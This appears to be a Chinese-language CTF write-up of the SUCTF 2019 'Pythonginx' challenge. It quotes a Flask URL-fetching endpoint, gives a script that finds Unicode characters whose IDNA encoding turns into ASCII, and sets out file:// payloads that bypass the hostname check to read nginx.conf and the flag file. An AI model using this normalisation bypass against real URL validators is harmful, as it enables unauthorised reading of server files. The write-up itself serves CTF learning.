[SUCTF 2019]Pythonginx
题目源码;
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
这道题就是要使urlparse和urlsplit分离出来的主机名不是suctf.cc,然后经过h.encode('idna').decode('utf-8')(先idna加密,再utf-8解密),最后的主机名还原成suctf.cc
这是网上找来的脚本,用来找能利用的字符
# coding:utf-8
for i in range(128,65537):
tmp=chr(i)
try:
res = tmp.encode('idna').decode('utf-8')
if("-") in res:
continue
print("U:{} A:{} ascii:{} ".format(tmp, res, i))
except:
pass
题目源代码中还提示说nignx,它的目录是/usr/local/nginx/conf/nginx.conf
所以我们需要最后URL变成file://suctf.cc/usr/local/nginx/conf/nginx.conf
通过脚本找到℆在idna加密,utf-8解密后会变成c/u,因此payload就是file://suctf.c℆sr/local/nginx/conf/nginx.conf



或者把c替换成ℂ,把f替换成ℱ都是可以的

提示我们flag在/user/fffffflag中,file://suctf.c℆sr/fffffflag直接读到flag
 [SUCTF2019]黑客攻防:IDNA编码挑战
[SUCTF2019]黑客攻防:IDNA编码挑战




















 1198
1198

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








